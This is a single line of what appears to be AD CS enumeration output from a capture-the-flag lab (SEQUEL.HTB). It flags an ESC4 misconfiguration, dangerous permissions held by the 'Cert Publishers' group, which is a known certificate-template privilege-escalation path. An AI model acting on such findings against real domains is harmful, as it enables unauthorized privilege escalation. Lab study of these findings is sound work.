ESC4 : 'SEQUEL.HTB\\Cert Publishers' has dangerous permissions